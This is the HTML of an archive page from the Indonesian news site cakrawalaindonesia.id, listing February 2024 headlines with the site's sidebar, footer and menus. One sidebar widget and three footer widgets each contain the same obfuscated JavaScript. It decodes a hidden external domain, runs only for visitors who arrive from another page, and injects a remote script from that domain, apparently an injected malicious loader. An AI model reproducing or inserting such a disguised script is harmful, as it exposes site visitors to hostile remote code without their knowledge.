				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/152-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Perpres Nomor 19/2024 Diharapkan Mampu Akselerasi Industri Gim Nasional" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-20T12:30:40+07:00">20 Februari 2024</time><time class="updated" datetime="2024-02-20T13:09:25+07:00">20 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/perpres-nomor-19-2024-diharapkan-mampu-akselerasi-industri-gim-nasional/" title="Perpres Nomor 19/2024 Diharapkan Mampu Akselerasi Industri Gim Nasional" rel="bookmark">Perpres Nomor 19/2024 Diharapkan Mampu Akselerasi Industri Gim Nasional</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26408 -->

<article id="post-26407" class="post-26407 post type-post status-publish format-standard has-post-thumbnail hentry category-jateng tag-banjir-demak tag-demak tag-jateng tag-news">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/pemerintah-fasilitasi-pemindahan-pengungsi-mandiri-banjir-demak/" title="Pemerintah Fasilitasi Pemindahan Pengungsi Mandiri Banjir Demak" aria-label="Pemerintah Fasilitasi Pemindahan Pengungsi Mandiri Banjir Demak">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/151-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Pemerintah Fasilitasi Pemindahan Pengungsi Mandiri Banjir Demak" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jateng/" rel="category tag">JATENG</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-20T12:15:38+07:00">20 Februari 2024</time><time class="updated" datetime="2024-02-20T13:08:07+07:00">20 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/pemerintah-fasilitasi-pemindahan-pengungsi-mandiri-banjir-demak/" title="Pemerintah Fasilitasi Pemindahan Pengungsi Mandiri Banjir Demak" rel="bookmark">Pemerintah Fasilitasi Pemindahan Pengungsi Mandiri Banjir Demak</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26407 -->

<article id="post-26406" class="post-26406 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-banjir tag-bantuan tag-jakarta tag-news tag-pemerintah tag-petani">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/pemerintah-lanjutkan-pemberian-bantuan-pada-petani-gagal-panen-akibat-banjir/" title="Pemerintah Lanjutkan Pemberian Bantuan pada Petani Gagal Panen Akibat Banjir" aria-label="Pemerintah Lanjutkan Pemberian Bantuan pada Petani Gagal Panen Akibat Banjir">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/150-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Pemerintah Lanjutkan Pemberian Bantuan pada Petani Gagal Panen Akibat Banjir" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-20T12:00:37+07:00">20 Februari 2024</time><time class="updated" datetime="2024-02-20T13:06:26+07:00">20 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/pemerintah-lanjutkan-pemberian-bantuan-pada-petani-gagal-panen-akibat-banjir/" title="Pemerintah Lanjutkan Pemberian Bantuan pada Petani Gagal Panen Akibat Banjir" rel="bookmark">Pemerintah Lanjutkan Pemberian Bantuan pada Petani Gagal Panen Akibat Banjir</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26406 -->

<article id="post-26423" class="post-26423 post type-post status-publish format-standard has-post-thumbnail hentry category-riau tag-kpu-riau tag-news tag-pekanbaru tag-riau tag-rusidi-rusdan">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/rusidi-rusdan-terpilih-calon-anggota-kpu-riau-periode-2024-2029-ini-harapannya/" title="Rusidi Rusdan Terpilih Calon Anggota KPU Riau Periode 2024-2029, Ini Harapannya" aria-label="Rusidi Rusdan Terpilih Calon Anggota KPU Riau Periode 2024-2029, Ini Harapannya">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/AR-4-250x190.jpeg" class="attachment-medium size-medium wp-post-image" alt="Rusidi Rusdan Terpilih Calon Anggota KPU Riau Periode 2024-2029, Ini Harapannya" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/riau/" rel="category tag">RIAU</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-20T07:00:16+07:00">20 Februari 2024</time><time class="updated" datetime="2024-02-20T17:46:41+07:00">20 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/rusidi-rusdan-terpilih-calon-anggota-kpu-riau-periode-2024-2029-ini-harapannya/" title="Rusidi Rusdan Terpilih Calon Anggota KPU Riau Periode 2024-2029, Ini Harapannya" rel="bookmark">Rusidi Rusdan Terpilih Calon Anggota KPU Riau Periode 2024-2029, Ini Harapannya</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26423 -->
</div>
	<nav class="navigation inf-pagination" aria-label="Paginasi pos">
		<h2 class="screen-reader-text">Paginasi pos</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://cakrawalaindonesia.id/page/160/">&laquo; Kembali</a>
<a class="page-numbers" href="https://cakrawalaindonesia.id/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://cakrawalaindonesia.id/page/160/">160</a>
<span aria-current="page" class="page-numbers current">161</span>
<a class="page-numbers" href="https://cakrawalaindonesia.id/page/162/">162</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://cakrawalaindonesia.id/page/540/">540</a>
<a class="next page-numbers" href="https://cakrawalaindonesia.id/page/162/">Berikutnya &raquo;</a></div>
	</nav>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Postingan Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
					</div><p><button class="view-more-button heading-text">Selengkapnya</button></p></div>
				
	</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
